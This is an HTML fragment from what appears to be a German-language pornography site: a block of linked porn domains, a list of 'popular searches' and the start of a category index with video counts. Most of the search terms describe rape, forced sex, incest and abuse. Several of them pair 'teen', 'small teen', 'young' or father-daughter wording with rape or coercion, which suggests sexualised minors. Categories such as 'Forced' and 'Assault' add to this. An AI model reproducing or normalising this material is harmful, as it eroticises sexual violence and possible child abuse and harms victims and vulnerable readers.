                    </ul>
                    
                </div>
                 <h2>Most Popular Porn Sites</h2>
                
                <div class="searches-row">
                    
                    <ul>
<li><a href="https://livesexcams9.com"><i class="la la-angle-right"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-angle-right"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>
                    </ul>
                    
                </div>                 
                <h2>BELIEBTE PORNOS</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/de/search/QnJ1dGFsIGdhbmdiYW5n/" target="_self" title="Brutal gangbang"><i class="la la-search"></i> Brutal gangbang</a></li>  <li><a href="/de/search/bWFlZGNoZW4gYW5hbCB2ZXJnZXdhbHRpZ3Q/" target="_self" title="maedchen anal vergewaltigt"><i class="la la-search"></i> maedchen anal vergewaltigt</a></li>  <li><a href="/de/search/aGlsZmxvcyB6dW0gZGVlcHRocm9hdCBnZXp3dW5nZW4/" target="_self" title="hilflos zum deepthroat gezwungen"><i class="la la-search"></i> hilflos zum deepthroat gezwungen</a></li>  <li><a href="/de/search/b21hIGluIHN0cnVtcGZob3NlIG1pc3NicmF1Y2h0/" target="_self" title="oma in strumpfhose missbraucht"><i class="la la-search"></i> oma in strumpfhose missbraucht</a></li>  <li><a href="/de/search/VmVyZ2V3YWx0aWd1bmcgSW56ZXN0IFBvcm5v/" target="_self" title="Vergewaltigung Inzest Porno"><i class="la la-search"></i> Vergewaltigung Inzest Porno</a></li>  <li><a href="/de/search/TW9tIGZvcmNlZCBhbmFs/" target="_self" title="Mom forced anal"><i class="la la-search"></i> Mom forced anal</a></li>  <li><a href="/de/search/UmFwZWQ/" target="_self" title="Raped"><i class="la la-search"></i> Raped</a></li>  <li><a href="/de/search/cmFwZSBnYW5nYmFuZyBidXM/" target="_self" title="rape gangbang bus"><i class="la la-search"></i> rape gangbang bus</a></li>  <li><a href="/de/search/Rm9yY2VkIEFuYWwgUmFwZSBGUkVOQ0g/" target="_self" title="Forced Anal Rape FRENCH"><i class="la la-search"></i> Forced Anal Rape FRENCH</a></li>  <li><a href="/de/search/Umllc2VuIHNjaHdhbnogYnJ1dGFs/" target="_self" title="Riesen schwanz brutal"><i class="la la-search"></i> Riesen schwanz brutal</a></li>  <li><a href="/de/search/Q2hpbmVzZW4gdmVyZ2V3YWx0aWd1bmc/" target="_self" title="Chinesen vergewaltigung"><i class="la la-search"></i> Chinesen vergewaltigung</a></li>  <li><a href="/de/search/dGVlbiB2b24gZ3J1cHBlIGdlZmVzc2VsdCBnZWRlbcODxpLDgsK8dGlndCB1bmQgdmVyZ2V3YWx0aWd0IGJydXRhbA/" target="_self" title="teen von gruppe gefesselt gedemÃƒÂ¼tigt und vergewaltigt brutal"><i class="la la-search"></i> teen von gruppe gefesselt gedemÃƒÂ¼tigt und vergewaltigt brutal</a></li>  <li><a href="/de/search/RGFkZHkgJiBEYXVnaHRlcg/" target="_self" title="Daddy & Daughter"><i class="la la-search"></i> Daddy & Daughter</a></li>  <li><a href="/de/search/QnJ1dGFsIHZvbiBTdGllZmJydWRlciB2ZXJnZXdhbHRpZ3Q/" target="_self" title="Brutal von Stiefbruder vergewaltigt"><i class="la la-search"></i> Brutal von Stiefbruder vergewaltigt</a></li>  <li><a href="/de/search/UmFwZSBzZXh5IG1pbGY/" target="_self" title="Rape sexy milf"><i class="la la-search"></i> Rape sexy milf</a></li>  <li><a href="/de/search/QW5uZXNpbmUgem9ybGEgdGVjYXZ1eiBlZGl5bw/" target="_self" title="Annesine zorla tecavuz ediyo"><i class="la la-search"></i> Annesine zorla tecavuz ediyo</a></li>  <li><a href="/de/search/U21hbGwgdGVlbiBmdWNrZWQ/" target="_self" title="Small teen fucked"><i class="la la-search"></i> Small teen fucked</a></li>  <li><a href="/de/search/Qml6YXJyZSBpbnplc3QgcG9ybg/" target="_self" title="Bizarre inzest porn"><i class="la la-search"></i> Bizarre inzest porn</a></li>  <li><a href="/de/search/bWlsZiBnZXp3dW5nZW4gYW5hbA/" target="_self" title="milf gezwungen anal"><i class="la la-search"></i> milf gezwungen anal</a></li>  <li><a href="/de/search/RGV1dHNjaGUgb21hIHZvbSBlbmtlbCB6dW0gc2V4IGdlend1bmdlbg/" target="_self" title="Deutsche oma vom enkel zum sex gezwungen"><i class="la la-search"></i> Deutsche oma vom enkel zum sex gezwungen</a></li>  <li><a href="/de/search/VGVlbiBnaXJscyBpbiBiaWtpbmlzIHJhcGVk/" target="_self" title="Teen girls in bikinis raped"><i class="la la-search"></i> Teen girls in bikinis raped</a></li>  <li><a href="/de/search/SnVuZ2UgQXNpYXRpbiB6dW0gU2V4IGdlend1bmdlbiB1bnplbnNpZXJ0/" target="_self" title="Junge Asiatin zum Sex gezwungen unzensiert"><i class="la la-search"></i> Junge Asiatin zum Sex gezwungen unzensiert</a></li>  <li><a href="/de/search/Z3Jhbm55IGJydXRhbA/" target="_self" title="granny brutal"><i class="la la-search"></i> granny brutal</a></li>  <li><a href="/de/search/d2lmZSByYXBlIGdhbmdiYW5n/" target="_self" title="wife rape gangbang"><i class="la la-search"></i> wife rape gangbang</a></li>  <li><a href="/de/search/aW56ZXN0IGZhbWlsaWUgZGV1dHNjaA/" target="_self" title="inzest familie deutsch"><i class="la la-search"></i> inzest familie deutsch</a></li>  <li><a href="/de/search/Z2FuZ2JhbmcgdmVyZ2V3YWx0aWd1bmcgaW0gYnVz/" target="_self" title="gangbang vergewaltigung im bus"><i class="la la-search"></i> gangbang vergewaltigung im bus</a></li>  <li><a href="/de/search/TWF0dXJlIG1pbGYgIHJhcGVkIGJ5IGludHJ1ZGVy/" target="_self" title="Mature milf  raped by intruder"><i class="la la-search"></i> Mature milf  raped by intruder</a></li>  <li><a href="/de/search/ZW5rZWwgdmVyZ2V3YWx0aWd0IG9tYSBhbmFs/" target="_self" title="enkel vergewaltigt oma anal"><i class="la la-search"></i> enkel vergewaltigt oma anal</a></li>  <li><a href="/de/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a></li>  <li><a href="/de/search/ZWhlZnJhdSB3aXJkIHZvciBkZW0gZWhlbWFubiB2ZXJnZXdhbHRpZ3Q/" target="_self" title="ehefrau wird vor dem ehemann vergewaltigt"><i class="la la-search"></i> ehefrau wird vor dem ehemann vergewaltigt</a></li>  <li><a href="/de/search/VG9jaHRlciBicnV0YWwgaGFydCBQYXBhIFNwZXJtYSBIYXJkY29yZQ/" target="_self" title="Tochter brutal hart Papa Sperma Hardcore"><i class="la la-search"></i> Tochter brutal hart Papa Sperma Hardcore</a></li>  <li><a href="/de/search/QnVzIGphcGFu/" target="_self" title="Bus japan"><i class="la la-search"></i> Bus japan</a></li>  <li><a href="/de/search/YnJ1dGFsIGFuYWwgcmFwZQ/" target="_self" title="brutal anal rape"><i class="la la-search"></i> brutal anal rape</a></li>  <li><a href="/de/search/dW53aWxsaWcgSnVuZ2ZyYXU/" target="_self" title="unwillig Jungfrau"><i class="la la-search"></i> unwillig Jungfrau</a></li>  <li><a href="/de/search/VG9pbGV0dGUgYmV0cnVua2VuIHBhcnR5/" target="_self" title="Toilette betrunken party"><i class="la la-search"></i> Toilette betrunken party</a></li>  <li><a href="/de/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a></li>  <li><a href="/de/search/dGlueSBwZXRpdGUgdGVlbiBhbmFsIHNraW5ueQ/" target="_self" title="tiny petite teen anal skinny"><i class="la la-search"></i> tiny petite teen anal skinny</a></li>  <li><a href="/de/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a></li>  <li><a href="/de/search/R2V6d3VuZ2VuIGJydXRhbA/" target="_self" title="Gezwungen brutal"><i class="la la-search"></i> Gezwungen brutal</a></li>  <li><a href="/de/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a></li>  <li><a href="/de/search/YnJ1dGFsIGdlend1bmdlbmJy/" target="_self" title="brutal gezwungenbr"><i class="la la-search"></i> brutal gezwungenbr</a></li>  <li><a href="/de/search/c2lzc3kgdmVyZ2V3YWx0aWd1bmc/" target="_self" title="sissy vergewaltigung"><i class="la la-search"></i> sissy vergewaltigung</a></li>  <li><a href="/de/search/bWlsZiBhbmFsIHJhcGUgcGFpbiBjcnlpbmc/" target="_self" title="milf anal rape pain crying"><i class="la la-search"></i> milf anal rape pain crying</a></li>  <li><a href="/de/search/RWhlZnJhdSB0ZWlsZW4gIGdlend1bmdlbiBkcA/" target="_self" title="Ehefrau teilen  gezwungen dp"><i class="la la-search"></i> Ehefrau teilen  gezwungen dp</a></li>  <li><a href="/de/search/UmFwZSBnYW5nYmFuZw/" target="_self" title="Rape gangbang"><i class="la la-search"></i> Rape gangbang</a></li>  <li><a href="/de/search/VmF0ZXIgdG9jaHRlciBjcmVhbXBpZQ/" target="_self" title="Vater tochter creampie"><i class="la la-search"></i> Vater tochter creampie</a></li>  <li><a href="/de/search/SW0gU2NobGFmIHZvbiBoaW50ZW4/" target="_self" title="Im Schlaf von hinten"><i class="la la-search"></i> Im Schlaf von hinten</a></li>  <li><a href="/de/search/VmVyZ2V3YWx0aWd1bmcgaW4gTnlsb25zIFN0cnVtcGZob3NlIHVuZCBDbG9ncyBTY2h1aGUgIFNtIEJkc20/" target="_self" title="Vergewaltigung in Nylons Strumpfhose und Clogs Schuhe  Sm Bdsm"><i class="la la-search"></i> Vergewaltigung in Nylons Strumpfhose und Clogs Schuhe  Sm Bdsm</a></li>  <li><a href="/de/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a></li>  <li><a href="/de/search/Vm9tIFNvaG4gZXJwcmVzc3QgdW5kIGJlbnV0enQ/" target="_self" title="Vom Sohn erpresst und benutzt"><i class="la la-search"></i> Vom Sohn erpresst und benutzt</a></li>  
                    </ul>
                    
                </div>
                
                <h2>Kategorien-index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/de/category/111476818/18-21/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> 18-21</span>
                                    <span class="total"><i class="la la-video"></i> 146 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111542354/African/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Afrikanerin</span>
                                    <span class="total"><i class="la la-video"></i> 79 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119734354/Old Man/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Alter mann</span>
                                    <span class="total"><i class="la la-video"></i> 677 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111607890/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 4196 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111673426/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 5239 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111804498/Arab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arabisch</span>
                                    <span class="total"><i class="la la-video"></i> 122 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111935570/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arsch</span>
                                    <span class="total"><i class="la la-video"></i> 2543 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111870034/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asiatin</span>
                                    <span class="total"><i class="la la-video"></i> 1220 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112001106/Babes/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Babes</span>
                                    <span class="total"><i class="la la-video"></i> 1871 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112066642/Bathroom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Badezimmer</span>
                                    <span class="total"><i class="la la-video"></i> 64 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114163794/Cash/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bargeld</span>
                                    <span class="total"><i class="la la-video"></i> 75 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112197714/BBW/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bbw</span>
                                    <span class="total"><i class="la la-video"></i> 743 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112263250/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bdsm</span>
                                    <span class="total"><i class="la la-video"></i> 2770 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111018066/Assault/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bergriff</span>
                                    <span class="total"><i class="la la-video"></i> 46 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115015762/Drunk/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Betrunken</span>
                                    <span class="total"><i class="la la-video"></i> 1089 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113573970/Cheating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Betrügen</span>
                                    <span class="total"><i class="la la-video"></i> 226 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112590930/Bikini/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bikini</span>
                                    <span class="total"><i class="la la-video"></i> 49 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112656466/Bisexuals/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bis</span>
                                    <span class="total"><i class="la la-video"></i> 27 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115933266/Flashing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blank ziehen</span>
                                    <span class="total"><i class="la la-video"></i> 7 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112787538/Blowjobs/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blasen</span>
                                    <span class="total"><i class="la la-video"></i> 5024 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112722002/Blondes/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blonde</span>
                                    <span class="total"><i class="la la-video"></i> 1792 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112853074/Brazil/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brasilien</span>
                                    <span class="total"><i class="la la-video"></i> 35 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112918610/British/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Britisch</span>
                                    <span class="total"><i class="la la-video"></i> 241 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116654162/Hunks/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brocken</span>
                                    <span class="total"><i class="la la-video"></i> 165 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/110886994/Brutal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brutal</span>
                                    <span class="total"><i class="la la-video"></i> 3606 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/110952530/Violent/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brutal</span>
                                    <span class="total"><i class="la la-video"></i> 1098 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112984146/Brunettes/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brünette</span>
                                    <span class="total"><i class="la la-video"></i> 22 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113049682/Bukkake/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bukakke</span>
                                    <span class="total"><i class="la la-video"></i> 122 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113180754/Bus/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bus</span>
                                    <span class="total"><i class="la la-video"></i> 19 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119603282/Office/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Büro</span>
                                    <span class="total"><i class="la la-video"></i> 271 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113377362/Casting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Casting</span>
                                    <span class="total"><i class="la la-video"></i> 245 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114229330/CFNM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cfnm</span>
                                    <span class="total"><i class="la la-video"></i> 95 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114294866/Cheerleader/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cheerleader</span>
                                    <span class="total"><i class="la la-video"></i> 30 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114360402/Chinese/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Chinesin</span>
                                    <span class="total"><i class="la la-video"></i> 59 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113705042/College/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> College</span>
                                    <span class="total"><i class="la la-video"></i> 314 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113246290/Cosplay/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cosplay</span>
                                    <span class="total"><i class="la la-video"></i> 58 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113901650/Creampie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Creampie</span>
                                    <span class="total"><i class="la la-video"></i> 1136 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114425938/Crossdresser/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Crossdresser</span>
                                    <span class="total"><i class="la la-video"></i> 29 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113967186/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 2039 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114688082/Deep Throat/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Deepthroat</span>
                                    <span class="total"><i class="la la-video"></i> 2851 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118685778/Lingerie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dessous</span>
                                    <span class="total"><i class="la la-video"></i> 456 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116785234/German/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Deutsch</span>
                                    <span class="total"><i class="la la-video"></i> 516 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114557010/Dildo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dildo</span>
                                    <span class="total"><i class="la la-video"></i> 717 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114753618/Doctor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doktor</span>
                                    <span class="total"><i class="la la-video"></i> 91 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115146834/Double Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doppelanal</span>
                                    <span class="total"><i class="la la-video"></i> 196 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114950226/Double Penetration/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doppelpenetration</span>
                                    <span class="total"><i class="la la-video"></i> 342 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115081298/Double/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doppel</span>
                                    <span class="total"><i class="la la-video"></i> 397 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119865426/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Draußen</span>
                                    <span class="total"><i class="la la-video"></i> 307 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123273298/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dreier</span>
                                    <span class="total"><i class="la la-video"></i> 1144 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121438290/Shower/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dusche</span>
                                    <span class="total"><i class="la la-video"></i> 72 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121569362/Skinny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dünn</span>
                                    <span class="total"><i class="la la-video"></i> 668 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/124125266/Wife/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ehefrau</span>
                                    <span class="total"><i class="la la-video"></i> 1279 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119668818/Oiled/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Eingeölt</span>
                                    <span class="total"><i class="la la-video"></i> 78 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115277906/Emo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Emo</span>
                                    <span class="total"><i class="la la-video"></i> 64 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111214674/Deflower/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Entjungfern</span>
                                    <span class="total"><i class="la la-video"></i> 12 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115343442/Erotic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erotisch</span>
                                    <span class="total"><i class="la la-video"></i> 94 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115802194/First Time/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erstes mal</span>
                                    <span class="total"><i class="la la-video"></i> 451 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115408978/European/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Europäisch</span>
                                    <span class="total"><i class="la la-video"></i> 488 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115474514/Face Sitting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Facesitting</span>
                                    <span class="total"><i class="la la-video"></i> 15 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115540050/Facial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Facial</span>
                                    <span class="total"><i class="la la-video"></i> 892 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115605586/Femdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Femdom</span>
                                    <span class="total"><i class="la la-video"></i> 426 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115671122/Fetish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fetisch</span>
                                    <span class="total"><i class="la la-video"></i> 1416 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115736658/Fingering/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fingern</span>
                                    <span class="total"><i class="la la-video"></i> 565 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115867730/Fisting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fisten</span>
                                    <span class="total"><i class="la la-video"></i> 261 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115998802/Footjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Footjob</span>
                                    <span class="total"><i class="la la-video"></i> 72 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116260946/French/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Französisch</span>
                                    <span class="total"><i class="la la-video"></i> 137 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116850770/Girlfriend/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Freundin</span>
                                    <span class="total"><i class="la la-video"></i> 457 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116195410/Foot Fetish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fußfetisch</span>
                                    <span class="total"><i class="la la-video"></i> 190 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116523090/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 978 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116392018/Full Movie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ganzer film</span>
                                    <span class="total"><i class="la la-video"></i> 179 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118882386/Mistress/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Geliebte</span>
                                    <span class="total"><i class="la la-video"></i> 117 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/110821458/Forced/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gezwungen</span>
                                    <span class="total"><i class="la la-video"></i> 6560 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116981842/Gloryhole/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Glory-hole</span>
                                    <span class="total"><i class="la la-video"></i> 12 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116916306/Glasses/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gläser</span>
                                    <span class="total"><i class="la la-video"></i> 99 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117047378/Gothic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gothik</span>
                                    <span class="total"><i class="la la-video"></i> 46 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112459858/Big Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Große titten</span>
                                    <span class="total"><i class="la la-video"></i> 1728 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112525394/Big Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Großer schwanz</span>
                                    <span class="total"><i class="la la-video"></i> 2021 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117178450/Group Sex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gruppensex</span>
